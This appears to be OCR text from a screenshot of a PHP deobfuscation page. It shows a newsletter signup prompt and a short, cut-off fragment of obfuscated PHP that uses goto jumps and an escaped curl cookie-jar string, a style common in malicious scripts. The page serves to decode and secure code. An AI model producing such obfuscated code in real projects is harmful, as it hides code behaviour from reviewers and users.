
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php goto jexST; koM3T: curl_setopt($ch,
CURLOPT_COOKIEJAR, "\143\157\157\153\x69\x65\5..